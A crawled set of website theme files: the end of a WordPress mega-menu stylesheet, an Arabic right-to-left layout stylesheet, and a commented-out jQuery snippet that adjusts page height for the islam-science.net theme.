#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > span.um-anchoremulator span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a span.wpmega-item-description,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > span.um-anchoremulator span.wpmega-item-description {
  color: #eeeeee;
}
#megaMenu.wpmega-preset-flat-blue > ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform.ubersearch-v2 .ubersearch {
  margin: 5px 5px 0 0;
}
#megaMenu.wpmega-preset-flat-blue > ul.megaMenu > li.menu-item > .wpmega-nonlink > form#searchform.ubersearch-v2 input[type="submit"] {
  background: #111;
  background: rgba(0, 0, 0, 0.8);
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu a span.uber-close,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu span.um-anchoremulator span.uber-close {
  line-height: 47px;
}
#megaMenu.wpmega-nojs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu.megaFullWidthSubs li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1,
#megaMenu li.menu-item.ss-nav-menu-mega.ss-nav-menu-mega-fullWidth ul.sub-menu.sub-menu-1 {
  left: 0;
}
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.mega-with-sub > a:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuHorizontal ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
  right: 11px;
  border-top-color: #efefef;
}
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.mega-with-sub > a:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega > a:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator:after,
#megaMenu.megaMenuVertical ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator:after {
  right: 11px;
  border-left-color: #efefef;
}
@media only screen and (max-width: 767px) {
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu,
  #megaMenu.megaResponsive ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu li.menu-item ul.sub-menu {
    left: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/ar.css
body_size: 355
content:
.main {
background: url("./images/back-main-ar.gif") repeat-y right;
}
ul.megaMenu > li.menu-item {
float: right !important;
}
.content {
	float: right;
}
.navigation  {
	float: left;
}

.navigation h2 {
	text-align: right;
}

#header .search input {
background: #11233b url(./images/search-icon.png) no-repeat left;
text-align: right;
padding: 10px 10px 10px 35px;
}

.footer #col-footer1, .footer #col-footer2, .footer #col-footer3 {
float: right;
	text-align: right;
}

#megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item, #megaMenu ul li.menu-item.ss-nav-menu-mega ul.sub-menu li.widget {
text-align: right;
}


#col2 {
float: right;
	padding-left: 0px;
	padding-right: 10px;
}

#col1 {
float: right;
}

#col1 .thumb-post {
margin: 0 0 5px 5px;
}
#col2 .thumb-post {
	margin: 0 0 5px 5px;
}
.thumb-post {
float: right;
}
#col1 .block {
text-align: right;
}

#col1 .blocks h2 , #col2 .blocks h2 {
	text-align: right;
}

.button1, .dig-in a {
float: left;
}

#slider-infos {
float: right;
text-align: right;
}

#slider-image {
float: right;
}

#slides ul.pagination {
margin-left: 30px;
}

#col1 h2 {
text-align: right;
}


.content h2 {
text-align: right;
}

.content p {
text-align: right;
}

.content .read-more {
float: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js
body_size: 149
content:
/*(function($) {
var winh;

function updatePositions() {
	//var min = winh - ($('#header').height() + $('#footer').height() + $('.sub-menu').height() + 39);
	if ($('.main')) {
		$('.main').css({'min-height':winh-161 });
	}
}

$(document).ready(function() {
	winh = $(window).height();
	
	updatePositions();

	$(window).load(function() {
		if (winh < $('body').height()) {
			winh = $('body').height();
		}
		updatePositions();
	});
});

})(jQuery);
*/